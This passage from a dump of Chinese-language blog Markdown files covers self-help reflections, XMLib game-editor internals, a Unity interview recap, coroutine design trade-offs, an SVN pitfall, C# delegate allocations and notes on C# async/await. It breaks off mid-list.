自我肯定是明明做不到但还是暗示自己说“我能行”或者“我很强”,也可以说是一种容易导致优越情结的想法,是对自己撒谎的生活方式。\n\n 另一方面,自我接纳是指假如做不到就诚实的接受这个“做不到的自己”,然后朝着能够做到的方向去努力,不对自己撒谎。\n\n- 是的,我们并不缺乏能力,只是缺乏“勇气”\n\n- 犹太教教义中有这么一段话:“假如有10个人,其中势必会有1个人无论遇到什么事都会批判你。他讨厌你,你也不喜欢他。而且,10个人中也会有2个人能够成为与你互相接纳一切的好朋友。剩下7个人则两者都不是。“\n\n 这种时候,是关注讨厌你的那个人呢?还是聚焦于非常喜欢你的那2个人?抑或是关注其他作为大多数的7个人?缺乏人生和谐的人就会只关注讨厌自己的那个人来判断”世界“。\n\n- 因为工作忙所以无暇顾及家庭,这其实是人生谎言。\n\n- 人们想要喜欢自己,想要感觉自己有价值,为此就想要拥有“我对他人有用”的贡献感,而获得贡献感的常见手段就是寻求他人认可。\n\n 但获得贡献感的手段一旦成了“被他人认可”,最终就不得不按照他人的愿望来过自己的人生。通过认可欲获得的贡献感没有自由。\n\n 如果能够真正拥有贡献感,那就不再需要他人的认可。因为即使不特意寻求他人的认可,也可以体会到“我对他人有用”。\n\n- 但是,假如人生是为了到达山顶的登山,那么人生的大半时光都是在“路上”。也就是说,“真正的人生”始于登上山顶的时候,那之前的路程都是“临时的我”走过的“临时的人生”。\n\n- 请不要把人生理解为一条线,而要理解成点的连续。\n"
},
{
"alpha_fraction": 0.7087490558624268,
"alphanum_fraction": 0.7171911001205444,
"avg_line_length": 19.674602508544922,
"blob_id": "6e5d4a43cd6bb66a070590705dc1c6305ce2210b",
"content_id": "04b152a694de85d6379299178219a06859f110a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4215,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 126,
"path": "/Blogs/047.XMLib-learn.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"XMLib学习笔记\"\ndate: 2021-09-22T11:19:31+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n## XMLib介绍\n\nXMLib是一个动作游戏编辑器\n\n- 逐帧动作编辑\n- 逻辑与表现分离\n- 动作逻辑实现简单\n- 可用于帧同步\n- 支持2D与3D\n\n> 💡 Github地址:[https://github.com/PxGame/XMLib.AM](https://github.com/PxGame/XMLib.AM)\n\n## 执行顺序\n\n- `GameManager`\n - `Awake()`:加载技能编辑器的配置文件,初始化Input数据类\n - `Update()`“:\n - InputUpdate:读取输入\n - LogicUpdate:这个函数确保了一种帧数稳定的Update实现\n - 执行`ActionMachineController.LogicUpdate`\n - ClearInputData:清空输入\n \n- `ActionMachineController`\n \n - 挂载在一个Player的GameObject上作为\n - 指定配置文件\n - 引用animator、rigidBody、model、rotateSpeed等基础信息\n - 引用一个`IActionMachine`(实际上只有一个`ActionMachine`实现了这个接口)\n - `Start()`:\n - 初始化`(IActionMachine) actionMachine`\n - 根据`actionMachine`初始化播放的动画\n - 初始化其他数据\n - `Update()`:\n - `UpdateAnimation()`:根据一个timer与逻辑帧同步播放动画的实现\n - `UpdateRotation()`:根据旋转的速度来顺滑的播放模型的旋转\n - `LogicUpdate()`:\n - 逻辑Update,供`GameManager`统一调用\n - `actionMachine.LogicUpdate()`\n - `UpdateLogicAnimation()`:根据逻辑帧中写入的`eventTypes`来更新动画的播放时间(再在Update中更新动画的播放),与动画的切换融合\n - `CheckGround()`\n \n- `ActionMachine`\n\n - 💡 这不是一个 `Monobehaviour`\n\n - 这个类本质时一个FSM,只是这个FSM的切换驱动都是基于数据的,保存在了config里,\n\n > 一个config 有多个 state,state之间的切换有配置的条件跳转的,有最后一帧回到默认状态的等等\n\n - 根据宏定义using到不同的`Single`数据类型和数学库\n\n - 初始化了很多的数据,包括顿帧信息、MachineConfig、StateConfig等\n\n - 包含`ActionNode`,分为普通的和global的(global的不受顿帧影响)\n\n - `LogicUpdate()`\n\n - `InitValue`:初始化触发的事件,这个事件也基本上就只是表现层的事件做播放动画用\n\n - `UpdateState() & UpdateGlobelFrame()`\n\n > 不受顿帧影响的`UpdateActions()`\n >\n > 其实我觉得 `UpdateFrame() & UpdateState()` ,这样调转了一下顺序反而更适合一些,下同\n\n - `UpdateState() & UpdateFrame()`\n\n > \n\n \n\n- `ActionNode`\n\n - 一个State中包含多个ActionNode,相当于一个个的游戏逻辑\n - `IActionMachine`,对所属FSM的引用\n - `config`是个什么概念?它还只是一个object类,分为 `IHodeFrames` `JumpConfig`等\n\n\n\n### 动画是如何播放的\n\n在`ActionMachineController` --> `Update()` --> `UpdateAnimation()` --> `Animator.Update()`\n\n这里主动的去调用`Animator.Update()`,并且同时把`Animator`这个组件置为Disable(其实可以用Animancer代替,感觉更好?)\n\n### 如何保证动画的播放与逻辑表现一致\n\n在主动调用`Animator.Update()`的时候有一个条件限制:\n\n- 动画的播放也分为逻辑与表现,都在`ActionMachineController`类中\n- 每个逻辑帧都增加`animatorTimer`,含义为动画的逻辑timer\n- 播放动画的脚本只在`animatorTimer`有值的时候才会执行`Animator.Update()`\n\n### 顿帧是如何实现的\n\n> 💡 关于为什么会有GlobalActions不受顿帧影响,原作者表示,受伤和AI不应当受顿帧影响\n\n- 关于顿帧只需要指定顿帧的开始时间和顿帧的持续时间,然后在UpdateFrame中有这样一段代码\n\n```\nif (waitFrameDelay > 0)\n{\n\twaitFrameDelay--;\n}\nelse if (waitFrameCnt > 0) //顿帧\n{ \n\twaitFrameCnt--;\n\treturn;\n}\n\n// ... 业务逻辑\n\n// 这一段至关重要,上面的return导致这里不运行,直接决定了顿帧时动画不会播放\neventTypes |= ActionMachineEvent.FrameChanged;\n```\n\n### 顿帧的优化空间\n\n进入顿帧的时候,可以放出一个动画事件,使得动画表现有轻微的抖动,甚至可以定制抖动的方向(左右抖动还是上下抖动等)\n\n"
},
{
"alpha_fraction": 0.7355996370315552,
"alphanum_fraction": 0.776203989982605,
"avg_line_length": 16.66666603088379,
"blob_id": "7b861bd5f4e2c5dcfb35f0f2a3387af70161ee96",
"content_id": "961f1825fc67be2ca1a7b83257aa5849bde23204",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2353,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 60,
"path": "/Blogs/012.resume-in-20200710.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: Unity面试总结(20200710)\ndate: 2020-07-11T21:56:36+08:00\ncategories:\n - 面试\ntags:\n - 面试\n - Unity\nisCJKLanguage: true\n---\n\n## 初创的主机游戏公司\n\n简单的总结:面试题大多数都不记得了,只记得其中的算法题。面试过程得到了面试官的肯定,不过由于他们是还要一直面试选最合适的人,要一到两周才答复,不确定是不是委婉的拒绝(毕竟我算的上大龄程序员了),等通知中。不过我已经决定去前面那一家公司了(转行不易,先入行吧)。\n\n### 笔试题\n\n- 协程与多线程\n\n > 略\n\n- List、ArrayList的区别\n\n > 略\n\n- 基于物理做一个飞行器,你要如何做?\n\n > 其实这个题目想要问的是什么我都没搞明白,感觉有点超纲\n \n- 简述Unity脚本生命周期\n\n > 略\n\n- *中间还有几题不记得了*\n\n\n- 算法题:动态规划求硬币的变种,参考这一篇知乎回答就好啦,思路都一样的\n > 什么是动态规划(Dynamic Programming)?动态规划的意义是什么? - 阮行止的回答 - 知乎\n >\n > https://www.zhihu.com/question/23995189/answer/613096905\n\n\n\n## 面试过程\n\n- 最后的算法题在纸上写起来很绕,就提前出去问可不可以用电脑来写那道题,面试官说讲思路就可以,于是就直接进面试了\n\n > 把动态规划的思路以及边界情况讲一遍后,面试官表示回答的思路很正确,表达的也很清晰。\n\n- 一开始笼统的问了一下是否用过Unity的常用组件,这个其实我有点卡住,题目太大了,没法回答。\n\n 于是开始问具体的,问了一下Unity的状态机如何切换状态\n\n > 这里我的面试回答其实不深入,只是说了状态机切换状态是用修改参数,有trigger、bool和具体的数值用于blend等\n\n- 是否接触过一些前端UI框架,MVC框架呀、model层的修改是如何同步到视图层的之类。\n\n > 我的确没有接触过,也是直接回答的没有接触过。我说了一下我做的demo中的UI是如何解耦UI绘制与UI逻辑的,主要是`delegate`,面试官也表示肯定,主要想问的就是`delegate`\n\n*这一次面试的其他细节反而也记不太清了。(应该是由于之前已经拿到offer,太过于开心,于是对这次面试并没有那么刻意的去记忆)*"
},
{
"alpha_fraction": 0.7961847186088562,
"alphanum_fraction": 0.8319277167320251,
"avg_line_length": 112.18181610107422,
"blob_id": "55feab4652d33f66b73b48533011c4d35daac16c",
"content_id": "915037bcb7c97cf9b2cf8234e547e2e36267fd94",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 9884,
"license_type": "no_license",
"max_line_length": 1056,
"num_lines": 44,
"path": "/Blogs/072.Stackfull-stackless-coroutine.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"【转】有栈协程 V.S. 无栈协程 优缺点\"\ndate: 2023-02-09T21:53:00+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n> 作者:朱元\n> 链接:https://www.zhihu.com/question/65647171/answer/233495694\n> 来源:知乎\n\n## 原问题:async/await异步模型是否优于stackful coroutine模型?\n\n我们要先想清楚:**问题是什么**?\n\n当代码遇到一个“暂时不能完成”的流程时(例如建立一个tcp链接,可能需要5ms才能建立),他不想阻塞在这里睡眠,想暂时离开现场yield去干点别的事情(例如看看另外一个已经建立的链接是否可以收包了)。问题是:离开现场后,当你回来的时候,上下文还像你走的时候吗?\n\n跳转离开,在任何语言里都有2种最基本的方法:1)从当前函数返回; 2)调用一个新的函数。 前者会把上下文中的局部变量和函数参数全部摧毁,除非他返回前把这些变量找个别的地方保存起来;后者则能保护住整个上下文的内存(除了函数返回之后会摧毁一些我们[高级语言](https://www.zhihu.com/search?q=高级语言&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694})所看不见的寄存器),而且跳转回来也是常规方法:函数返回。\n\n---\n\n**async/await和[有栈协程](https://www.zhihu.com/search?q=有栈协程&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694})的区别就在于,在这里分别选用了这2种方法:**\n\n前者(async/await)在函数返回前把那些变量临时保存在堆的某个地方,然后把存放地址传回去,当你想返回现场的时候,把这些变量恢复,并跳转回离开时候那个语句;持有指针语义的c/c++语言则略麻烦:因为可能这些局部变量中有谁持有另一个局部变量的地址,这样“值语义”的恢复就会把他们变成[野指针](https://www.zhihu.com/search?q=野指针&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694}),所以需要在进入函数时**所有的局部变量和函数参数都在堆上分配,\\**这样就不会有谁持有离开时栈上下文的指针了,换句话说,对c/c++来说,这是一种\\**[无栈协程](https://www.zhihu.com/search?q=无栈协程&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694})**(有些自己写的无栈协程库提供你在堆上面分配局部变量的接口,或者强迫你在进入这个函数前把要用到的所有局部变量在堆上面分配好内存)**,**其它语言只要没有值语义或变量天生不放栈上就没这个概念。如果使用闭包语法返回现场,可以只需要恢复闭包中捕获的变量;对于c++,在离开现场时不能提前析构掉那些没有被捕获的变量(否则析构顺序未必是构造顺序的反序,其实这个c++规则真是没必要)。所以从C++的观点来说,这是一种彻头彻尾的“假”函数返回(有垃圾回收器的语言倒是有可能走到async之后的语句后,回收前面已经不用的临时变量)。\n\n后者(有栈协程)在离开前只需要把[函数调用](https://www.zhihu.com/search?q=函数调用&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694})中可能被破坏的callee-saved 寄存器给保存在当前栈就完事了(别的协程和当前[协程栈](https://www.zhihu.com/search?q=协程栈&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694})是完全隔离的,不会破坏自己堆栈),跳转回来的时候把在栈中保存的寄存器都恢复了并跳转回离开时候那个语句就行了。\n\n综上:前者(尤其是c、c++)需要编译器的特殊支持,对使用了async/await语义的函数中的局部变量的分配,恢复进行些特殊的处理;后者则只需要写写汇编就搞定了(一般需要给 进入协程入口函数,协程间切换,协程函数入口函数返回后回收协程资源并切换去另一个协程 这3个地方写点汇编,也有的[协程库](https://www.zhihu.com/search?q=协程库&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694})把这3种情况都统一起来处理)。\n\n---\n\n**谁优谁劣呢?**\n\n语法友好度:衡量这个玩意儿的标准,莫过于“逻辑聚合性”:逻辑相关的代码能否写在相近的代码处。例如 redis/nginx中处处可见这种上下文被分割的代码,因为任何一个“暂时不能完成“的场景都会把场景前后代码逻辑写在完全不同的两个函数里。。对于async/await 或无栈协程语义,c/c++在没有闭包之前的,还需要达夫设备跳转回离开现场的那行代码,有了闭包之后,上下文之间就只被return ( [xxx](){ 分开了,代码可以认为基本没有被分割( C# 新版js, VC和clang实验性的resumable function连这点分开都没有了);不过依然远远比不上有栈协程,因为他语法完全是常规的函数调用/函数返回,使用hook之类的手法甚至可以把已有的阻塞代码自动yield加无阻塞化(参见libco, libgo)。可以认为在这一项:前者在得到现代化编译器辅助后,和后者相近但依然有差距且容易对一些常识产生挑战;后者语法非常适合传统[编程逻辑](https://www.zhihu.com/search?q=编程逻辑&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694})。\n\n时间/空间效率:async/await 语义执行的是传统的函数调用函数返回流程,没有对栈指针进行手工修改操作,cpu对return stack buffer的跳转预测优化继续有效;有栈协程需要在创建时根据协程代码执行的最坏情况提前分配好[协程函数](https://www.zhihu.com/search?q=协程函数&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694})的栈,这往往都分配的过大而缺乏空间效率,而且在协程间切换的时候手工切换栈,从而破坏了return stack buffer跳转预测,协程切换后函数的每一次返回都意味着一次跳转预测失效,所以流程越复杂有栈协程的切换开销越大(非对称调度的有栈协程会降低一些这方面的开销,boost新版有栈协程彻底抛弃了[对称协程](https://www.zhihu.com/search?q=对称协程&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694}))。对于async/await 语义实践的无栈协程,如果允许提前析构不被捕获的C++变量,或者你返回前手工销毁或者你用的是带垃圾回收器的语言,空间效率会更佳。 可以认为在这一项:前者远胜后者,而且后者会随着你业务复杂度加深以及cpu流水线的变长(还好奔4过后的架构不怎么涨了)而不断变差。笔者写的[yuanzhubi/call_in_stack](https://link.zhihu.com/?target=https%3A//github.com/yuanzhubi/call_in_stack) [yuanzhubi/local_hook](https://link.zhihu.com/?target=https%3A//github.com/yuanzhubi/local_hook), 以及一个没有开源的jump assembler(把有栈协程切换后的代码输出的汇编语句中的ret指令全部换成pop+jmp指令再编译,避开return stack buffer 预测失败)都是来优化有栈协程在时间/空间的表现的 。\n\n调度:其实2者都是允许用户自己去管理调度事宜的,不过前者必须返回由调度函数选择下一个无栈协程的切入,后者允许”深度优先调度“:即当某个协程发现有“暂时不能完成“的场景时自己可以根据当前场景选择一个逻辑相关的协程进行切入,提升内存访问局部性,不过这对使用者的要求和业务侵入度非常高。。整体而言的话,可以认为在这一项:前者和后者大致持平,前者是集中式管理而后者是分布式管理,后者可以挖掘的潜力更高但对使用者要求很高且未必能适应业务的变更。\n\n结论:性能上,前者有一定时间优势但不是精雕细琢的多用途公共[开源组件](https://www.zhihu.com/search?q=开源组件&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra={\"sourceType\"%3A\"answer\"%2C\"sourceId\"%3A233495694})完全可以忽略,而空间上前者超越后者很多;易用度上,前者正在快速演进 慢慢的追上后者(c#这样的async/await鼻祖已经完全不存在这个问题);和已有组件的可结合度上,后者始终保持优势(不管已有组件是源码还是二进制)。孰优孰劣,如何侧重,如何选择(如果你们有选择的机会的话),,也许 纯属你头儿的口味问题吧 哈哈哈。\n\n------\n\n看到很多同学提状态机,,其实这种理解没有什么问题,而是人和编译器的观点有所不同:人会抽象出很多状态,在痛苦这些状态如何在各种上下文跳转中传递和保存(状态机); 编译器则在痛苦怪异的上下文跳转中,局部变量的保存和恢复(无栈协程)。 前者会自行决定某些局部变量是“真的局部”变量,后续无需恢复了;后者会把他们全盘考虑下来,把所有的量都要在各个状态间传递和保存(当然有的语言可以智能些,按需传递)。从本质来说,如果是由编译器来玩状态机实现的async/await和无栈协程的,概念上没有什么区别。 人才说状态,机器只说变量,内存这些。\n"
},
{
"alpha_fraction": 0.7217676043510437,
"alphanum_fraction": 0.7708674073219299,
"avg_line_length": 20.034482955932617,
"blob_id": "32cebca65d2caaeb0fd8800dfd049003e8a28209",
"content_id": "dc311d47106fe7b256f07176fbbf89dad77744ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1047,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 29,
"path": "/Blogs/050.A-SVN-trap.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"记录一个SVN陷阱\"\ndate: 2021-12-06T18:22:19+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n```\nDevRepo:\n+---DirA:\n+---DirB:\n¦ +---LovelyExcelFile.xlsx\n...\n```\n\n举例,有如上的文件夹结构,是用SVN做版本管理的。\n\n事情经过如下:\n\n- 在Trunk分支修改了`LovelyExcelFile.xlsx`内容,但没有完全修改完,不适合提交\n- 此时QA说,Branch001,有BUG,希望我能尽快修复一下\n- 我在DevRepo目录切换分支到Branch001,修复BUG并提交\n- 再在DevRepo目录切换分支到Trunk分支,此时SVN提醒我,`LovelyExcelFile.xlsx`有冲突\n- Excel处理冲突还不如吃*,我索性Revert了,打算重新改\n- 这个时候其实就进入了一个陷阱\n- ❗ 此时虽然DevRepo、DirA、DirB都是Trunk分支,但`LovelyExcelFile.xlsx`偏偏是Branck001的分支\n- 之后我对`LovelyExcelFile.xlsx`做了一些修改,居然提交到Branch001分支去了\n- 观察到这个陷阱是因为,这两个分支表结构不一样了,导表的时候检查报错\n- **SVN 🙂\n\n"
},
{
"alpha_fraction": 0.6449381113052368,
"alphanum_fraction": 0.6809905171394348,
"avg_line_length": 20.123077392578125,
"blob_id": "217f7942998b09f4946ac3f11a7bbadc0d5e18ef",
"content_id": "661eff08979d253d32dfed484b587dfb2d365d3f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3430,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 130,
"path": "/Blogs/062.DelegateGC-in-CSharp.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"C#中委托的GC问题\"\ndate: 2022-05-29T02:35:19+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n# C#中委托的GC问题\n\n## C#中的委托\n\n定义一个委托\n\n```csharp\ninternal delegate void MyDelegate(int x);\n```\n\n编译器实际会像下面这样定义一个完整的类\n\n```csharp\nclass MyDelegate : System.MulticastDelegate\n{\n public MyDelegate(object @object, IntPtr method);\n public virtual void Invoke(int value);\n public virtual IAsyncResult BeginInvoke(int value, AsyncCallback callback, object @object);\n public virtual void EndInvoke(IAsyncResult result);\n}\n```\n\n而我们常见的关于委托的写法是编译器做了很多简化(语法糖),具体演示如下:\n\n```csharp\nprivate static void HelloWorld()\n{\n Console.WriteLine(\"Hello World!\");\n}\n\n// 最原始的写法\nAction a1 = new Action(Program.HelloWorld);\n\n// 简化的写法,省去了new关键字,和 `Program` 上下文的声明\nAction a2 = HelloWorld;\n```\n\n## C#中委托的GC问题\n由此可见,创建委托是创建一个类,是可能引起GC的 \nRider中的`Heap Allocations Viewer`插件,会在写代码时提示关于委托的写法会开辟堆内存\n\n举例:平时写代码时可能会写出类似下面这样的代码\n```csharp\nprivate static void Main(string[] args)\n{\n // 写法一\n Invoker(HelloWorld);\n\n // 写法二\n _action = HelloWorld;\n Invoker(_action);\n}\n\nprivate static void Invoker(Action action)\n{\n action?.Invoke();\n}\n\nprivate static void HelloWorld()\n{\n Console.WriteLine(\"Hello World!\");\n}\n```\nMain函数部分我们看一下其中的IL代码对比\n```csharp\n// 写法一的IL\nIL_0001: ldnull\nIL_0002: ldftn void cSharpSolution.Program::HelloWorld()\nIL_0008: newobj instance void [System.Runtime]System.Action::.ctor(object, native int)\nIL_000d: call void cSharpSolution.Program::Invoker(class [System.Runtime]System.Action)\nIL_0012: nop\n```\n```csharp\n// 写法二的IL(有两句代码,所以IL也有两段)\nIL_0013: ldnull\nIL_0014: ldftn void cSharpSolution.Program::HelloWorld()\nIL_001a: newobj instance void [System.Runtime]System.Action::.ctor(object, native int)\nIL_001f: stsfld class [System.Runtime]System.Action cSharpSolution.Program::_action\n\nIL_0024: ldsfld class [System.Runtime]System.Action cSharpSolution.Program::_action\nIL_0029: call void cSharpSolution.Program::Invoker(class [System.Runtime]System.Action)\nIL_002e: nop\n```\n可以很清晰的看出,两种写法都会执行`newobj`指令,而且这两种写法都会开辟堆内存,只是写法二将委托保存下来了,这样只会开辟一次内存,而写法一每次执行都会开辟一次内存,导致GC\n\n## 实际测试对比\n下面这段测试代码,在UnityProfiler中看到两种写法分别会造成109.4kb GC和 112b 的GC,差别刚好1000倍(1000.228倍)\n```cs\nusing System;\nusing UnityEngine;\n\npublic class TestDelegateGC : MonoBehaviour\n{\n private Action _action;\n \n void Start()\n {\n // 109.4kb gc\n for (int i = 0; i < 1000; i++)\n {\n Invoker(AwesomeAction);\n }\n\n // 112b gc\n _action = AwesomeAction;\n for (int i = 0; i < 1000; i++)\n {\n Invoker(_action);\n }\n }\n\n private void Invoker(Action action)\n {\n action?.Invoke();\n }\n\n private void AwesomeAction()\n {\n \n }\n}\n\n```\n"
},
{
"alpha_fraction": 0.7743240594863892,
"alphanum_fraction": 0.7814971208572388,
"avg_line_length": 26.004974365234375,
"blob_id": "71808e7d0d5bef3f8e00d3a5e5baf995645d99bf",
"content_id": "de16690f3a412a4b9ae24637b8858e71b12a7619",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 31372,
"license_type": "no_license",
"max_line_length": 255,
"num_lines": 603,
"path": "/Blogs/067.Async-in-CSharp.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"《Async in C# 5.0》读书笔记\"\ndate: 2022-09-29T22:38:00+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n## 读后感写在前面\n\nAsync本身极大的降低了异步编程、多线程编程的复杂度,强烈推荐大家使用async/await\n\n除了最后两章,这本书其他部分主要是讲关于Async的最佳实践,以及可能的坑,值得一看。\n\n印象比较深的有:\n\n- 不能使用Await的情况\n- Async在异步IO的完整执行周期\n- 是关于Async的异常的处理原理\n- Async返回void的特殊之处\n- Async的性能(提到了对象池化,也是UniTask0开销的核心原理)\n\n\n\n---\n\n## 第四章 编写异步方法\n\n多个await操作的时候:\n\n```csharp\nvar task1 = httpClient1.GetStringAsync(\"http://www.github.com\");\nvar task2 = httpClient2.GetStringAsync(\"http://www.google.com\");\n\nvar str1 = await task1;\nvar str2 = await task2;\n```\n\n像这样await多个task在有些时候是不安全的,比如当这些task抛出异常的时候。如果上面例子中的每个操作都抛出一个异常,那么第一个await将会传播它的异常,这会导致task2永远也不会被await到——它的异常不会被检测到,如果 .NET 的版本和设置不同,也可能会导致异常丢失或在一个非预期的线程上被重新抛出,从而导致进程被终结。我们会在第七章讲述如何更好的应对这种情况。\n\n\n\n## 第五章 await到底做了什么\n\n### 方法的状态\n\n为了使你清楚当使用了await时,C#都做了哪些工作,我想有必要列出所有需要了解的关于方法状态的详细信息。\n\n首先,方法内所有的本地变量的值都会被记住,包括:\n\n- 方法的参数\n- 在方法的作用域内定义的任何变量\n- 任何其它变量,比如循环中使用到的计数变量\n- 如果你的方法不是static的,则还要包括this变量。只有记住了this,当方法恢复执行(resume)时,才可以使用当前类的成员变量。\n\n上述的这些都会被存储在.NET垃圾回收堆里的一个对象中。因此,当你使用await时,.NET就会创建这样一个对象,虽然它会占用一些资源,但在大多数情况下并不会导致性能问题。\n\n### 上下文\n\nC#在使用await时会记录各种各样的上下文,目的是当要继续执行方法时能够恢复这个上下文,这样就尽可能地将await的处理过程变得透明。\n\n- SychronizationContext 最重要,但很复杂,第8章详细讨论\n\n- ExecutionContext \n 这个是所有context的父亲,其他的上下文都是它的一部分。.NET的特性,比如Task,会使用它来捕获和传播上下文,但是这个类自身没有自己的行为。\n\n- SecurityContext\n 我们可以通过这个类型中找到当前线程相关的安全方面的信息。如果你的代码需要以特定的用户去运行,你也许会模拟(impersonate)这个用户,ASP.NET也可能会替你进行模拟。在这种情况下,模拟信息被存储在SecurityContext中。\n\n- CallContext\n通过此类型,开发成员可以存储自定义数据,并且这些数据在逻辑线程的生命周期内都可用。尽管这在大多数场合都不是太好的做法,但这可以避免出现大量的方法参数。CallContext不支持在远程对象间传递,此时可以使用LogicalCallContext跨越AppDomains进行工作。(译者:CallConext相当于对每个逻辑线程都有一块单独的数据存储区,不同的逻辑线程间不能通过CallContext共享数据)\n\n### ❗❗什么情况下不能使用 await\n\n- catch 和 finally 块(会使得栈中的异常信息变得不确定)\n\n- ❗❗`lock` 语句块\n\n - lock语句块是在一个线程中锁定一个变量不被其他线程写入,而异步代码有时候callback的线程不是原始的线程,所以在lock语句块里写await有点意义不明。\n\n - 不过有时候你需要在await之前或之后保护你的对象,这种时候就显式的写两次就好了\n\n ```csharp\n lock(sync)\n {\n // prepare for async operation\n }\n int muNum = await AlexMethodAsync();\n lock(sync)\n {\n // use result of async operation\n }\n ```\n\n 或者有一个库叫做 NAct 可以帮你处理上面这种情况(这个会在第十章继续介绍)\n\n - 但如果很不凑巧,你需要在一系列async操作中添加锁,你需要很谨慎、认真思考,因为在异步操作中想要锁定资源而不造成竞态或者死锁是一件很复杂的事情。这种情况最好能够重新设计你的代码。\n\n- LINQ 查询表达式(用LINQ扩展方法来代替即可)\n\n- Unsafe Code (大多数情况下,编译器对await所做的转换会破坏unsafe代码)\n\n\n\n## 第六章 基于Task的异步模式\n\n- 异步方法永远不要使用 `ref` 和 `out` 参数\n\n### 在计算密集型操作中使用Task\n\n用`Task.Run()`可以很方便的把计算密集型的操作放到后台线程中运行(以线程池的方式)\n\n但如果您正在编写一个包含计算密集型方法的库,你也许很想提供一个异步版本的API,里面直接调用 `Task.Run()` 来实现异步使得在后台线程中工作。但这样并不好,因为调用你的API的人比你更了解它的应用程序对线程的要求(也许都是单线程)。例如,在 Web 应用程序中,使用线程池没有任何好处;这唯一应该优化的是线程总数。 Task.Run 是一个很容易使用的API,因此如果需要,请让调用者自己去做。\n\n### 用`TaskCompletionSource`将异步操作封装成Task\n> 译注:UGF的扩展UGFExtension,就是用这个封装的Task API\n\n可以把任何不是TAP的API封装成TAP的形式\n\n比如我们想要一个弹窗让用户授权,但不能阻碍主线程,可以这样写\n\n ```csharp\n private Task<bool> GetUserPermission()\n {\n var tcs = new TaskCompletionSource<bool>();\n // 创建一个让用户点击授权的弹窗\n var dialog = new PermissionDialog(); \n // 窗口关闭的时候设置task为完成\n dialog.Closed += () => { tcs.SetResult(dialog.PermissionGranted); };\n dialog.Show();\n \n // 返回还未完成的task\n return tcs.Task;\n }\n ```\n\n注意这个方法没有用到`async`修饰符,因为我们手动的创建了一个Task,就不需要编译器自动为我们创建了。`TaskCompletionSource<bool>()`创建了一个Task并且让这个task可以被return。\n\n可以这样调用这个方法,十分的简洁:\n\n ```csharp\n if (await GetUserPermission())\n { ...\n ```\n\n需要注意的是,没有非泛型版本的`TaskCompletionSource<T>`。不过因为`Task<T>`是`Task`的子类,你可以在任何需要用`Task`的地方用`Task<T>`来替代。也就是说可以用`TaskCompletionSource<T>`里面的`Task<T>`来作为`Task`类型的返回值。可以用`TaskCompletionSource<object>`和`SetResult(null)`这样来使用。或者你也可以自己实现一个非泛型版本的`TaskCompletionSource`。\n\n### 与旧的异步编程模式交互\n\n> 略\n\n### 冷热Task\n\nTask Parallel Library (TPL)第一次介绍 Task 类型的时候,它有一个概念叫 code Task,是一种需要手动开始的Task。另一种是hot Task,意味着正在执行中。我们上面讲的都是hot Task。\n\nTAP(基于Task的异步模式)指定所有的Task在从一个方法返回之前都是hot状态,我们上面说的创建一个Task都是指创建一个hot Task。例外是`TaskCompletionSource<T>`技术,它没有hot 和cold 概念。\n\n\n\n## 第七章 异步代码的一些实用程序\n\n- `Task.WhenAll(IEnumerable<Task> tasks)`\n \n > 译注:注意不是`Task.WaitAll()`,waitall会同步阻塞的等待所有任务,而`Whenall`是创建一个等待所有task的task\n >\n > 返回的结果数组与task的下标是一一对应的\n ```csharp\n var tasks = GetTasks();\n // 写法一\n await Task.WhenAll(tasks);\n // 写法二\n foreach (var task in tasks) {\n await task;\n }\n ```\n WhenAll相比于手动对每一个任务指定await的优点在于当出现Exception时,行为依旧是正确的(译注:没明白为什么就是正确的)。\n\n- `Task.WhenAny()`\n\n > 译注:当有一个结果返回的时候,很粗暴的吧其他的task的continuation移除掉。但没看到是如何丢弃多余的Exception的。\n\n- 